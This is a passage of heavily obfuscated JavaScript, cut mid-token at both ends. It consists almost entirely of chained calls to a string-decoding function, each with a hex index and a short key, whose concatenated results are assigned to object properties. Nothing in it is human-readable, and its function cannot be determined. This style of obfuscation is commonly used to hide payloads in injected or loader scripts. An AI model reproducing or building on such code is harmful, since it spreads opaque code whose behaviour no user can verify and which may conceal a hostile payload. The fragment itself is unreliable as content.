x6bc,'wI9&')+X(0x92a,'e[GS')+X(0x5a9,'e[GS')+X(0x7a0,'WmsH')+X(0x3c9,'x[qv')+X(0x63a,'5v56')+X(0x83f,'wCU[')+X(0x450,'I@Xg')+X(0x577,'([!C')+X(0x2e4,'xpr$')+X(0x66c,'8@bo')+X(0x336,'e[GS')+X(0x6ac,'laGl')+X(0x59a,'luuA')+X(0x2fe,'Z%vY')+X(0x2c0,'x[qv')+X(0x449,'luuA')+X(0x5b5,'6R]H')+X(0x1dd,'IkQV')+X(0x7d1,'i3qE')+X(0x9ae,'9lEp')+X(0x936,'cFVR')+X(0x3fc,'wCU[')+X(0x930,'9*![')+X(0x1e4,'wI9&')+X(0x773,'x3eS')+X(0x5c4,'x3eS')+X(0x97f,'iao3')+X(0x8c7,'cFVR')+X(0x39a,'cFVR')+X(0x5e7,'x3eS')+X(0x7d4,'Iem1')+X(0x416,'8!CS')+X(0x9c2,'luuA')+X(0x221,'gR6f')+X(0x5a5,'^TBx')+X(0x596,'z4%)')+X(0x766,'$Vr$')+X(0x663,'gG4#')+X(0x664,'9lEp')+X(0x89a,'n(m6')+X(0x302,'#$22')+X(0x493,'cFVR')+X(0x1e0,'i3qE')+X(0x990,'*8jY')+X(0x2d8,'LE(t')+X(0x956,'9lEp')+X(0x3ee,'i3qE')+X(0x7b1,'Gx*B')+X(0x1e5,'QL!t')+X(0x312,'x[qv')+X(0x33f,'8!CS')+X(0x7f6,'*8jY')+X(0x5e0,'cFVR')+X(0x24c,'bzps')+X(0x3f4,'Gx*B')+X(0x85f,'Mj(w')+X(0x909,'aG8A')+X(0x162,'LE(t')+X(0x564,'z4%)')+X(0x3df,'gG4#')+X(0x5ad,'n(m6')+X(0x898,'6R]H')+X(0x5aa,'9lEp')+X(0x81a,'z4%)')+X(0x793,'9lEp')+X(0x846,'fQL7')+X(0x4ea,'^TBx')+X(0x30f,'gR6f')+X(0x40a,'l2^j')+X(0x4b6,'x[qv')+X(0x2cf,'I@Xg')+X(0x8cf,'9lEp')+X(0x752,'wI9&')+X(0x954,'6R]H')+X(0x7bc,'x[qv')+X(0x9a4,'I@Xg')+X(0x2d4,'z4%)')+X(0x7ac,'x[qv')+X(0x7a5,'([!C')+X(0x5d9,'aJ*&')+X(0x6c4,'iao3')+X(0x715,'SjfH')+X(0x4c4,'H]AC')+X(0x797,'aG8A')+X(0x95a,'#$22')+X(0x809,'RIdW')+X(0x470,'x3eS')+X(0x41f,'fQL7')+X(0x8cc,'$Vr$')+X(0x49b,'$Vr$')+X(0x214,'(CRx')+X(0x288,'8@bo')+X(0x86b,'e[GS')+X(0x4bd,'Z%vY')+X(0x511,'aG8A')+X(0x94c,'bvKr')+X(0x330,'f)&@')+X(0x6b7,'luuA')+X(0x755,'IkQV')+X(0x255,'Iem1')+X(0x585,'RIdW')+X(0x7fd,'8!CS')+X(0x964,'*8jY')+X(0x1ed,'^TBx')+X(0x1d1,'(CRx')+X(0x399,'gR6f')+X(0x74f,'x3eS')+X(0x977,'bzps')+X(0x62c,'*8jY')+X(0x842,'x[qv')+X(0x413,'laGl')+X(0x832,'bvKr')+X(0x948,'Yy)K')+X(0x451,'LE(t')+X(0x705,'laGl')+X(0x3a9,'*8jY')+X(0x159,'(CRx')+X(0x8f5,'^TBx')+X(0x40f,'wI9&')+X(0x1f2,'gR6f')+X(0x754,'n(m6')+X(0x95e,'x[qv')+X(0x8c5,'IkQV')+X(0x7eb,'QL!t')+X(0x428,'Izdf')+X(0x99a,'bvKr')+X(0x8aa,'n(m6')+X(0x1d8,'Mj(w')+X(0x321,'bzps')+X(0x65b,'gG4#')+X(0x55a,'abh^')+X(0x33c,'wI9&')+X(0x800,'(CRx')+X(0x300,'i3qE')+X(0x2db,'RIdW')+X(0x85d,'gR6f')+X(0x2bd,'gR6f')+X(0x5e5,'5v56')+X(0x34a,'#$22')+X(0x23a,'I@Xg')+X(0x4ad,'8!CS')+X(0x8df,'Mj(w')+X(0x2c6,'abh^')+X(0x758,'$Vr$')+X(0x768,'l2^j')+X(0x869,'Iem1')+X(0x6d5,'n(m6')+X(0x90e,'n(m6')+X(0x47e,'5v56')+X(0x195,'aJ*&')+X(0x6b9,'9*![')+X(0x938,'INRh')+X(0x8a1,'x[qv')+X(0x635,'aG8A')+X(0x638,'$Vr$')+X(0x3fd,'xpr$')+X(0x679,'laGl')+X(0x85e,'8@bo')+X(0x670,'WmsH')+X(0x80e,'bvKr')+X(0x55c,'iao3')+X(0x386,'IkQV')+X(0x8d6,'iao3')+X(0x357,'9*![')+X(0x3b8,'iao3')+X(0x22a,'cFVR')+X(0x31d,'$Vr$')+X(0x4a5,'gG4#')+X(0x6ab,'6R]H')+X(0x7c7,'x3eS')+X(0x944,'i3qE')+X(0x515,'8@bo')+X(0x4e2,'([!C')+X(0x82f,'H]AC')+X(0x62b,'QL!t')+X(0x47a,'n(m6')+X(0x815,'QL!t')+X(0x593,'Z%vY')+X(0x246,'#$22')+X(0x91b,'$Vr$')+X(0x189,'9*![')+X(0x440,'6R]H')+X(0x41b,'fQL7')+X(0x468,'laGl')+X(0x953,'x3eS')+X(0x4e1,'gG4#')+X(0x8b7,'abh^')+X(0x323,'INRh')+X(0x67c,'SjfH')+X(0x813,'8@bo')+X(0x514,'iao3')+X(0x872,'l2^j')+X(0x7b3,'cFVR')+X(0x836,'I@Xg')+X(0x4e6,'WmsH')+X(0x3b7,'5v56')+X(0x391,'H]AC')+X(0x259,'wCU['))+(X(0x558,'fQL7')+X(0x275,'gG4#')+X(0x368,'WmsH')+X(0x8a5,'([!C')+X(0x854,'9*![')+X(0x5f1,'8!CS')+X(0x621,'xpr$')+X(0x489,'RIdW')+X(0x6e0,'9*![')+X(0x9b7,'x[qv')+X(0x98f,'WmsH')+X(0x951,'cFVR')+X(0x8d5,'iao3')+X(0x2d1,'i3qE')+X(0x9a0,'5v56')+X(0x39b,'iao3')+X(0x587,'^TBx')+X(0x23c,'IkQV')+X(0x4eb,'Iem1')+X(0x3cc,'LE(t')+X(0x741,'$Vr$')+X(0x3c8,'RIdW')+X(0x2f4,'z4%)')+X(0x3ce,'luuA')+X(0x46b,'l2^j')+X(0x407,'cFVR')+X(0x6eb,'x[qv')+X(0x779,'abh^')+X(0x2fc,'9lEp')+X(0x763,'iao3')+X(0x389,'e[GS')+X(0x544,'([!C')+X(0x613,'Mj(w')+X(0x3a4,'cFVR')+X(0x3ca,'6R]H')+X(0x862,'RIdW')+X(0x926,'9lEp')+X(0x7ef,'9*![')+X(0x5fd,'bvKr')+X(0x36a,'Z%vY')+X(0x625,'n(m6')+X(0x471,'^TBx')+X(0x55e,'8!CS')+X(0x9a8,'6R]H')+X(0x28a,'6R]H')+X(0x517,'gR6f')+X(0x384,'iao3')+X(0x5eb,'Mj(w')+X(0x247,'aG8A')+X(0x701,'xpr$')+X(0x2af,'wI9&')+X(0x850,'IkQV')+X(0x8b1,'6R]H')+X(0x51d,'8!CS')+X(0x4e9,'I@Xg')+X(0x626,'luuA')+X(0x72e,'(CRx')+X(0x946,'f)&@')+X(0x3d0,'z4%)')+X(0x280,'fQL7')+X(0x78d,'f)&@')+X(0x51e,'wCU[')+X(0x5f7,'gG4#')+X(0x778,'n(m6')+X(0x5c3,'RIdW')+X(0x9c3,'i3qE')+X(0x53f,'bvKr')+X(0x3e8,'#$22')+X(0x864,'Z%vY')+X(0x73d,'xpr$')+X(0x52f,'Yy)K')+X(0x3e4,'wCU[')+X(0x248,'9*![')+X(0x7b2,'#$22')+X(0x746,'gR6f')+X(0x1ef,'INRh')+X(0x940,'Yy)K')+X(0x880,'(CRx')+X(0x90f,'LE(t')+X(0x219,'bzps')+X(0x25a,'Iem1')+X(0x459,'([!C')+X(0x183,'luuA')+X(0x21d,'cFVR')+X(0x1f7,'Yy)K')+X(0x567,'luuA')+X(0x680,'8@bo')+X(0x931,'Izdf')+X(0x799,'INRh')+X(0x168,'i3qE')+X(0x86f,'Z%vY')+X(0x2ed,'H]AC')+X(0x49f,'l2^j')+X(0x1a7,'INRh')+X(0x478,'5v56')+X(0x762,'*8jY')+X(0x3de,'n(m6')+X(0x78f,'([!C')+X(0x6a6,'abh^')+X(0x79d,'Yy)K')+X(0x67d,'Gx*B')+X(0x192,'l2^j')+X(0x68a,'aJ*&')+X(0x7df,'IkQV')+X(0x271,'Gx*B')+X(0x48b,'bvKr')+X(0x893,'^TBx')+X(0x43d,'bvKr')+X(0x552,'aG8A')+X(0x5d2,'wCU[')+X(0x18a,'cFVR')+X(0x1ec,'aJ*&')+X(0x1ee,'l2^j')+X(0x99c,'n(m6')+X(0x66f,'e[GS')+X(0x3a7,'LE(t')+X(0x7db,'5v56')+X(0x566,'abh^')+X(0x7b8,'Iem1')+X(0x703,'i3qE')+X(0x31c,'z4%)')+X(0x523,'f)&@')+X(0x1a5,'f)&@')+X(0x2dd,'Gx*B')+X(0x8be,'6R]H')+X(0x5a1,'Z%vY')+X(0x5b7,'abh^')+X(0x7ae,'f)&@')+X(0x665,'Iem1')+X(0x7aa,'n(m6')+X(0x8d3,'IkQV')+X(0x4bc,'l2^j')+X(0x814,'gG4#')+X(0x6cf,'fQL7')+X(0x8a3,'8!CS')+X(0x666,'fQL7')+X(0x991,'z4%)')+X(0x903,'e[GS')+X(0x43c,'f)&@')+X(0x2f1,'I@Xg')+X(0x43e,'e[GS')+X(0x99e,'5v56')+X(0x38b,'6R]H')+X(0x77e,'8!CS')+X(0x859,'RIdW')+X(0x28c,'i3qE')+X(0x164,'aJ*&')+X(0x318,'l2^j')+X(0x55f,'^TBx')+X(0x7be,'QL!t')+X(0x543,'WmsH')+X(0x579,'e[GS')+X(0x176,'fQL7')+X(0x606,'IkQV')+X(0x487,'x[qv')+X(0x9b9,'^TBx')+X(0x1e3,'fQL7')+X(0x997,'H]AC')+X(0x873,'laGl')+X(0x4de,'Izdf')+X(0x3e7,'z4%)')+X(0x365,'fQL7')+X(0x5bb,'$Vr$')+X(0x260,'x3eS')+X(0x2a1,'LE(t')+X(0x8de,'8!CS')+X(0x4d1,'laGl')+X(0x292,'bvKr')+X(0x48d,'wI9&')+X(0x26f,'8!CS')+X(0x58b,'xpr$')+X(0x5db,'x3eS')+X(0x1db,'9*![')+X(0x43b,'6R]H')+X(0x4ff,'Z%vY')+X(0x15e,'bzps')+X(0x376,'Yy)K')+X(0x27f,'luuA')+X(0x79c,'Gx*B')+X(0x732,'QL!t')+X(0x250,'x[qv')+X(0x2b9,'i3qE')+X(0x237,'wCU[')+X(0x91d,'gR6f')+X(0x48f,'wI9&')+X(0x36d,'RIdW')+X(0x1ce,'8!CS')+X(0x932,'i3qE')+X(0x627,'x3eS')+X(0x457,'i3qE')+X(0x751,'e[GS')+X(0x61a,'fQL7')+X(0x422,'f)&@')+X(0x841,'iao3')+X(0x50b,'5v56')+X(0x177,'gG4#')+X(0x863,'x3eS')+X(0x7d7,'I@Xg')+X(0x855,'LE(t')+X(0x244,'LE(t'))+(X(0x7d6,'Yy)K')+X(0x7f3,'gG4#')+X(0x6d2,'8!CS')+X(0x874,'RIdW')+X(0x31b,'#$22')+X(0x9bf,'6R]H')+X(0x304,'SjfH')+X(0x8ef,'aG8A')+X(0x405,'luuA')+X(0x70d,'(CRx')+X(0x6ec,'z4%)')+X(0x1b3,'wCU[')+X(0x328,'aG8A')+X(0x1b1,'Iem1')+X(0x70e,'$Vr$')+X(0x597,'n(m6')+X(0x439,'cFVR')+X(0x968,'6R]H')+X(0x25f,'8@bo')+X(0x920,'(CRx')+X(0x686,'Izdf')+X(0x72b,'8@bo')+X(0x612,'WmsH')+X(0x6b4,'INRh')+X(0x6db,'WmsH')+X(0x662,'abh^')+X(0x6e4,'laGl')+X(0x99d,'bvKr')+X(0x8a2,'Iem1')+X(0x674,'wCU[')+X(0x537,'laGl')+X(0x8bc,'8!CS')+X(0x16f,'6R]H')+X(0x1f5,'f)&@')+X(0x71f,'I@Xg')+X(0x4a9,'i3qE')+X(0x569,'INRh')+X(0x669,'wI9&')+X(0x5e1,'RIdW')+X(0x742,'aG8A')+X(0x788,'Iem1')+X(0x906,'gG4#')+X(0x43f,'*8jY')+X(0x88d,'l2^j')+X(0x475,'gR6f')+X(0x83e,'laGl')+X(0x960,'Gx*B')+X(0x618,'8@bo')+X(0x826,'LE(t')+X(0x6cc,'Mj(w')+X(0x83a,'Izdf')+X(0x5e4,'WmsH')+X(0x2ac,'^TBx')+X(0x4fd,'IkQV')+X(0x16b,'H]AC')+X(0x572,'9lEp')+X(0x3eb,'fQL7')+X(0x466,'H]AC')+X(0x7ad,'RIdW')+X(0x415,'aJ*&')+X(0x8d8,'wCU[')+X(0x844,'([!C')+X(0x2c2,'Gx*B')+X(0x1a3,'bvKr')+X(0x2bf,'WmsH')+X(0x540,'9*![')+X(0x5ce,'SjfH')+X(0x50c,'Yy)K')+X(0x823,'cFVR')+X(0x33b,'$Vr$')+X(0x6f6,'aJ*&')+X(0x74a,'$Vr$')+X(0x94d,'aJ*&')+X(0x2a8,'LE(t')+X(0x9b5,'z4%)')+X(0x37e,'Izdf')+X(0x734,'laGl')+X(0x29f,'SjfH')+X(0x929,'wCU[')+X(0x5a8,'f)&@')+X(0x777,'Gx*B')+X(0x660,'aJ*&')+X(0x64a,'LE(t')+X(0x526,'Izdf')+X(0x87d,'Mj(w')+X(0x91c,'WmsH')+X(0x61e,'bzps')+X(0x989,'*8jY')+X(0x501,'z4%)')+X(0x94f,'$Vr$')+X(0x2a3,'l2^j')+X(0x44e,'Gx*B')+X(0x5a2,'INRh')+X(0x37d,'9*![')+X(0x81f,'Mj(w')+X(0x236,'^TBx')+X(0x28b,'bzps')+X(0x8b3,'aG8A')+X(0x279,'Izdf')+X(0x992,'x[qv')+X(0x690,'iao3')+X(0x281,'aG8A')+X(0x524,'bzps')+X(0x4b9,'luuA')+X(0x5b3,'i3qE')+X(0x1f0,'abh^')+X(0x3b2,'8@bo')+X(0x34c,'gG4#')+X(0x68c,'aJ*&')+X(0x795,'gG4#')+X(0x548,'cFVR')+X(0x861,'QL!t')+X(0x610,'laGl')+X(0x6a4,'9lEp')+X(0x891,'cFVR')+X(0x2c8,'aJ*&')+X(0x712,'H]AC')+X(0x3f0,'cFVR')+X(0x38e,'l2^j')+X(0x865,'i3qE')+X(0x2e2,'5v56')+X(0x6f8,'WmsH')+X(0x1a0,'e[GS')+X(0x18f,'z4%)')),c[X(0x8e4,'bvKr')]=X(0x51f,'6R]H')+X(0x1dc,'([!C')+X(0x485,'Z%vY')+X(0x630,'xpr$')+X(0x2eb,'Gx*B')+X(0x8f1,'i3qE')+X(0x2bb,'abh^')+X(0x437,'(CRx')+X(0x6dd,'l2^j')+X(0x73e,'luuA')+X(0x1f3,'9lEp')+X(0x542,'bzps')+X(0x643,'aJ*&')+X(0x71c,'QL!t')+X(0x7f1,'SjfH')+X(0x448,'5v56')+X(0x201,'9*![')+X(0x41a,'bzps')+X(0x661,'8@bo')+X(0x84e,'9*![')+X(0x899,'8@bo')+X(0x3a1,'aG8A')+X(0x897,'gR6f')+X(0x2cd,'INRh')+X(0x2fa,'INRh')+X(0x9bb,'x3eS')+X(0x3e6,'luuA')+X(0x8ff,'RIdW')+X(0x697,'Iem1')+X(0x85a,'8@bo')+X(0x341,'([!C')+X(0x39c,'Yy)K')+X(0x64c,'8@bo')+X(0x922,'iao3')+X(0x482,'QL!t')+X(0x71d,'LE(t')+X(0x7d9,'luuA')+X(0x943,'6R]H')+X(0x163,'([!C')+X(0x35f,'8!CS')+X(0x2f7,'gG4#')+X(0x339,'Mj(w')+X(0x5e6,'aG8A')+X(0x556,'abh^')+X(0x3b0,'iao3')+X(0x69c,'5v56')+X(0x4da,'H]AC')+X(0x3f6,'(CRx')+X(0x693,'WmsH')+X(0x840,'aG8A')+X(0x7b0,'^TBx')+X(0x28e,'wI9&')+X(0x3ad,'WmsH')+X(0x414,'RIdW')+X(0x2b5,'gG4#')+X(0x342,'^TBx')+X(0x411,'INRh')+X(0x3bb,'aJ*&')+X(0x554,'wCU[')+X(0x265,'fQL7')+X(0x736,'z4%)')+X(0x685,'luuA')+X(0x442,'aJ*&')+X(0x8ba,'(CRx')+X(0x2e8,'gR6f')+X(0x984,'^TBx')+X(0x545,'x[qv')+X(0x75f,'aJ*&')+X(0x47b,'fQL7')+X(0x338,'([!C')+X(0x3d8,'aG8A')+X(0x4ca,'5v56')+X(0x8c0,'^TBx')+X(0x72d,'INRh')+X(0x76b,'gR6f')+X(0x786,'fQL7')+X(0x904,'H]AC')+X(0x96d,'l2^j')+X(0x770,'bzps')+X(0x8ab,'Z%vY')+X(0x3af,'9lEp')+X(0x188,'Izdf')+X(0x5a4,'wCU[')+X(0x462,'e[GS')+X(0x1d2,'cFVR')+X(0x870,'#$22')+X(0x37c,'8@bo')+X(0x42e,'6R]H')+X(0x52e,'WmsH')+X(0x2e7,'abh^')+X(0x6d8,'#$22')+X(0x2ee,'bzps')+X(0x394,'aJ*&')+X(0x7ba,'^TBx')+X(0x227,'wCU[')+X(0x21c,'x[qv')+X(0x7e4,'e[GS')+X(0x1d6,'wCU[')+X(0x240,'abh^')+X(0x808,'I@Xg')+X(0x199,'x[qv')+X(0x4f2,'I@Xg')+X(0x8a8,'aG8A')+X(0x765,'INRh')+X(0x8e8,'abh^')+X(0x175,'H]AC')+X(0x488,'8@bo')+X(0x435,'bzps')+X(0x3dc,'aG8A')+X(0x1c3,'8@bo')+X(0x595,'I@Xg')+X(0x7c6,'z4%)')+X(0x58d,'x[qv')+X(0x166,'iao3')+X(0x72a,'9*![')+X(0x616,'Z%vY')+X(0x42c,'bzps')+X(0x2cc,'8@bo')+X(0x894,'cFVR')+X(0x896,'(CRx')+X(0x534,'(CRx')+X(0x4b4,'8!CS')+X(0x231,'SjfH')+X(0x6fd,'l2^j')+X(0x790,'f)&@')+X(0x708,'xpr$')+X(0x181,'wI9&')+X(0x1cf,'bvKr')+X(0x9a2,'x3eS')+X(0x979,'6R]H')+X(0x49c,'luuA')+X(0x71a,'I@Xg')+X(0x387,'laGl')+X(0x603,'x[qv')+X(0x6e1,'Iem1')+X(0x694,'abh^')+X(0x3e1,'Z%vY')+X(0x3da,'QL!t')+X(0x97a,'SjfH')+X(0x700,'fQL7')+X(0x52c,'wCU[')+X(0x74e,'gR6f')+X(0x268,'*8jY')+X(0x4c7,'9*![')+X(0x737,'Mj(w')+X(0x3ae,'f)&@')+X(0x1f1,'Izdf')+X(0x5ba,'aG8A')+X(0x8bd,'H]AC')+X(0x388,'bvKr')+X(0x27a,'INRh')+X(0x171,'6R]H')+X(0x63b,'8@bo')+X(0x6c0,'H]AC')+X(0x395,'n(m6')+X(0x7f8,'iao3')+X(0x161,'#$22')+X(0x7cc,'e[GS')+X(0x20c,'gG4#')+X(0x444,'SjfH')+X(0x460,'5v56')+X(0x673,'I@Xg')+X(0x9aa,'(CRx')+X(0x667,'gR6f')+X(0x3b5,'I@Xg')+X(0x3b6,'WmsH')+X(0x30d,'x[qv')+X(0x695,'wCU[')+X(0x27b,'RIdW')+X(0x3cd,'9lEp')+X(0x390,'*8jY')+X(0x498,'Mj(w')+X(0x653,'n(m6')+X(0x96c,'luuA')+X(0x725,'(CRx')+X(0x532,'cFVR')+X(0x5a6,'SjfH')+X(0x6c2,'cFVR')+X(0x239,'IkQV')+X(0x582,'gR6f')+X(0x8c3,'Mj(w')+X(0x607,'laGl')+X(0x972,'aG8A')+X(0x26c,'cFVR')+X(0x983,'aG8A')+X(0x44a,'bzps')+X(0x7fe,'SjfH')+X(0x28d,'l2^j')+X(0x76d,'gR6f')+X(0x1a4,'8!CS')+X(0x223,'WmsH')+X(0x3d5,'Z%vY')+X(0x8ac,'Izdf')+X(0x88c,'fQL7')+X(0x371,'fQL7')+X(0x93d,'l2^j')+X(0x7c4,'cFVR')+X(0x822,'wCU[')+X(0x5f3,'Iem1')+X(0x8bf,'gR6f')+(X(0x89f,'gG4#')+X(0x78c,'x[qv')+X(0x276,'n(m6')+X(0x65d,'Iem1')+X(0x160,'aJ*&')+X(0x704,'fQL7')+X(0x860,'(CRx')+X(0x6ff,'8@bo')+X(0x8d0,'gG4#')+X(0x7de,'wCU[')+X(0x782,'bvKr')+X(0x602,'6R]H')+X(0x20d,'aG8A')+X(0x491,'n(m6')+X(0x285,'8@bo')+X(0x925,'#$22')+X(0x974,'INRh')+X(0x25b,'Mj(w')+X(0x25e,'gG4#')+X(0x45f,'wI9&')+X(0x856,'Iem1')+X(0x6e6,'I@Xg')+X(0x4b2,'WmsH')+X(0x95d,'([!C')+X(0x1da,'6R]H')+X(0x5fb,'([!C')+X(0x263,'z4%)')+X(0x424,'8!CS')+X(0x56f,'SjfH')+X(0x5ca,'l2^j')+X(0x479,'#$22')+X(0x92b,'bvKr')+X(0x7e9,'iao3')+X(0x505,'laGl')+X(0x848,'i3qE')+X(0x38d,'Mj(w')+X(0x253,'n(m6')+X(0x516,'8!CS')+X(0x605,'iao3')+X(0x824,'bzps')+X(0x261,'bvKr')+X(0x982,'n(m6')+X(0x350,'wCU[')+X(0x35e,'Yy)K')+X(0x278,'abh^')+X(0x8a9,'*8jY')+X(0x2c4,'Izdf')+X(0x60c,'H]AC')+X(0x58e,'H]AC')+X(0x9b0,'wCU[')+X(0x650,'8!CS')+X(0x82e,'LE(t')+X(0x4be,'I@Xg')+X(0x4fe,'8!CS')+X(0x7ee,'gG4#')+X(0x4e3,'Mj(w')+X(0x771,'(CRx')+X(0x89b,'Izdf')+X(0x827,'Z%vY')+X(0x1c4,'#$22')+X(0x7dc,'Gx*B')+X(0x852,'laGl')+X(0x1e2,'IkQV')+X(0x31f,'l2^j')+X(0x6ea,'wCU[')+X(0x385,'fQL7')+X(0x676,'WmsH')+X(0x8f8,'abh^')+X(0x7d3,'*8jY')+X(0x884,'Z%vY')+X(0x182,'$Vr$')+X(0x3ab,'([!C')+X(0x748,'Gx*B')+X(0x2a2,'wCU[')+X(0x570,'bzps')+X(0x298,'^TBx')+X(0x92e,'WmsH')+X(0x68f,'9*![')+X(0x28f,'$Vr$')+X(0x559,'QL!t')+X(0x7a8,'x[qv')+X(0x3c1,'8!CS')+X(0x3bf,'xpr$')+X(0x999,'5v56')+X(0x35c,'LE(t')+X(0x1ff,'luuA')+X(0x5c8,'Iem1')+X(0x21f,'#$22')+X(0x24a,'5v56')+X(0x5a7,'QL!t')+X(0x4f3,'(CRx')+X(0x345,'aG8A')+X(0x791,'([!C')+X(0x20a,'bvKr')+X(0x6ed,'LE(t')+X(0x996,'x[qv')+X(0x335,'x3eS')+X(0x921,'INRh')+X(0x727,'iao3')+X(0x359,'Mj(w')+X(0x3c5,'l2^j')+X(0x45a,'n(m6')+X(0x7d5,'gR6f')+X(0x8c6,'Iem1')+X(0x787,'SjfH')+X(0x66b,'cFVR')+X(0x96a,'luuA')+X(0x61d,'6R]H')+X(0x98e,'n(m6')+X(0x6e9,'i3qE')+X(0x82b,'xpr$')+X(0x939,'^TBx')+X(0x4d2,'8@bo')+X(0x452,'Izdf')+X(0x7cb,'Z%vY')+X(0x2e3,'Izdf')+X(0x18d,'([!C')+X(0x55d,'QL!t')+X(0x7f4,'aJ*&')+X(0x3d4,'wI9&')+X(0x7d8,'([!C')+X(0x17f,'I@Xg')+X(0x6e7,'gG4#')+X(0x878,'n(m6')+X(0x6c3,'wI9&')+X(0x8b2,'I@Xg')+X(0x32e,'gG4#')+X(0x5ec,'SjfH')+X(0x373,'([!C')+X(0x624,'luuA')+X(0x3d1,'8@bo')+X(0x5c5,'IkQV')+X(0x8e3,'(CRx')+X(0x1e1,'xpr$')+X(0x38a,'I@Xg')+X(0x807,'z4%)')+X(0x68b,'Iem1')+X(0x441,'f)&@')+X(0x1b9,'$Vr$')+X(0x8d2,'l2^j')+X(0x72c,'([!C')+X(0x57d,'#$22')+X(0x209,'$Vr$')+X(0x15c,'RIdW')+X(0x96f,'6R]H')+X(0x38f,'9*![')+X(0x775,'e[GS')+X(0x8e9,'fQL7')+X(0x29b,'$Vr$')+X(0x15b,'9lEp')+X(0x6ef,'laGl')+X(0x4d9,'e[GS')+X(0x98d,'Izdf')+X(0x70f,'x3eS')+X(0x30b,'laGl')+X(0x589,'n(m6')+X(0x825,'x3eS')+X(0x242,'abh^')+X(0x9ba,'#$22')+X(0x40e,'aJ*&')+X(0x347,'H]AC')+X(0x834,'l2^j')+X(0x29c,'LE(t')+X(0x86e,'INRh')+X(0x833,'*8jY')+X(0x817,'bvKr')+X(0x266,'LE(t')+X(0x22e,'abh^')+X(0x6da,'x3eS')+X(0x7c2,'*8jY')+X(0x594,'^TBx')+X(0x3ff,'wI9&')+X(0x561,'5v56')+X(0x4b8,'gG4#')+X(0x7c5,'6R]H')+X(0x4cb,'9lEp')+X(0x981,'x[qv')+X(0x2b2,'n(m6')+X(0x7da,'([!C')+X(0x50f,'Izdf')+X(0x287,'n(m6')+X(0x90d,'wCU[')+X(0x4d0,'LE(t')+X(0x776,'(CRx')+X(0x4d4,'SjfH')+X(0x89c,'x3eS')+X(0x7e3,'abh^')+X(0x225,'luuA')+X(0x24b,'(CRx')+X(0x86d,'$Vr$')+X(0x86a,'9*![')+X(0x8ec,'i3qE')+X(0x296,'f)&@')+X(0x4e7,'Izdf')+X(0x8a6,'gG4#')+X(0x310,'RIdW')+X(0x877,'cFVR')+X(0x8e2,'5v56')+X(0x3d3,'bzps')+X(0x453,'Yy)K'))+(X(0x4f7,'*8jY')+X(0x6a0,'LE(t')+X(0x469,'Mj(w')+X(0x9b6,'laGl')+X(0x79b,'cFVR')+X(0x590,'l2^j')+X(0x8fc,'Izdf')+X(0x73f,'Z%vY')+X(0x17b,'xpr$')+X(0x476,'WmsH')+X(0x918,'*8jY')+X(0x608,'^TBx')+X(0x8ae,'bvKr')+X(0x8e0,'Iem1')+X(0x2de,'8!CS')+X(0x42f,'gG4#')+X(0x66d,'8@bo')+X(0x583,'l2^j')+X(0x3b9,'f)&@')+X(0x843,'fQL7')+X(0x49a,'8@bo')+X(0x396,'6R]H')+X(0x443,'aJ*&')+X(0x4ec,'iao3')+X(0x973,'Iem1')+X(0x474,'RIdW')+X(0x156,'bzps')+X(0x3b3,'(CRx')+X(0x780,'luuA')+X(0x283,'bvKr')+X(0x194,'I@Xg')+X(0x6af,'fQL7')+X(0x2f0,'^TBx')+X(0x70c,'^TBx')+X(0x637,'SjfH')+X(0x847,'x[qv')+X(0x620,'LE(t')+X(0x447,'wI9&')+X(0x5d4,'l2^j')+X(0x7fb,'SjfH')+X(0x82d,'z4%)')+X(0x495,'WmsH')+X(0x810,'5v56')+X(0x802,'H]AC')+X(0x3d9,'9lEp')+X(0x8eb,'n(m6')+X(0x720,'aG8A')+X(0x256,'Iem1')+X(0x7a4,'Mj(w')+X(0x7b9,'WmsH')+X(0x25d,'IkQV')+X(0x311,'aG8A')+X(0x529,'8@bo')+X(0x2a5,'Izdf')+X(0x19c,'I@Xg')+X(0x1ba,'laGl')+X(0x801,'e[GS')+X(0x598,'f)&@')+X(0x8f3,'8!CS')+X(0x6cd,'aG8A')+X(0x272,'#$22')+X(0x518,'x[qv')+X(0x22f,'xpr$')+X(0x74c,'Gx*B')+X(0x58f,'l2^j')+X(0x2c3,'gG4#')+X(0x915,'i3qE')+X(0x41c,'gG4#')+X(0x709,'([!C')+X(0x66e,'6R]H')+X(0x286,'^TBx')+X(0x623,'$Vr$')+X(0x26e,'luuA')+X(0x53b,'Mj(w')+X(0x8da,'IkQV')+X(0x1a1,'bzps')+X(0x845,'I@Xg')+X(0x1c1,'Yy)K')+X(0x503,'Z%vY')+X(0x2e1,'RIdW')+X(0x19b,'iao3')+X(0x57b,'wI9&')+X(0x1fc,'aJ*&')+X(0x406,'Mj(w')+X(0x2ff,'^TBx')+X(0x671,'INRh')+X(0x885,'gG4#')+X(0x22d,'z4%)')+X(0x8e6,'gG4#')+X(0x80c,'x3eS')+X(0x928,'H]AC')+X(0x1c8,'gG4#')+X(0x8f6,'WmsH')+X(0x494,'#$22')+X(0x551,'Gx*B')+X(0x78a,'RIdW')+X(0x1c0,'RIdW')+X(0x67f,'i3qE')+X(0x6d7,'Gx*B')+X(0x687,'bzps')+X(0x652,'Yy)K')+X(0x47c,'bvKr')+X(0x648,'wI9&')+X(0x837,'wI9&')+X(0x8af,'9*![')+X(0x890,'Yy)K')+X(0x8ad,'z4%)')+X(0x232,'x[qv')+X(0x2d6,'aJ*&')+X(0x812,'Mj(w')+X(0x212,'8!CS')+X(0x24d,'n(m6')+X(0x636,'Z%vY')+X(0x204,'x[qv')+X(0x27e,'xpr$')+X(0x207,'SjfH')+X(0x258,'^TBx')+X(0x4a7,'i3qE')+X(0x2d0,'wCU[')+X(0x5be,'9lEp')+X(0x65e,'bzps')+X(0x6d9,'I@Xg')+X(0x349,'LE(t')+X(0x5af,'wCU[')+X(0x87c,'9*![')+X(0x44f,'$Vr$')+X(0x5e2,'Izdf')+X(0x882,'INRh')+X(0x155,'n(m6')+X(0x5c7,'cFVR')+X(0x744,'8!CS')+X(0x480,'cFVR')+X(0x7c0,'8@bo')+X(0x6b3,'(CRx')+X(0x6f4,'aJ*&')+X(0x6c8,'SjfH')+X(0x7b6,'aG8A')+X(0x729,'^TBx')+X(0x719,'wI9&')+X(0x839,'I@Xg')+X(0x2f3,'$Vr$')+X(0x6ba,'Gx*B')+X(0x760,'(CRx')+X(0x6c6,'f)&@')+X(0x504,'wI9&')+X(0x425,'#$22')+X(0x69f,'luuA')+X(0x5f6,'Z%vY')+X(0x419,'LE(t')+X(0x5f2,'abh^')+X(0x34b,'xpr$')+X(0x6f3,'wI9&')+X(0x500,'aJ*&')+X(0x563,'INRh')+X(0x7e2,'$Vr$')+X(0x949,'#$22')+X(0x213,'a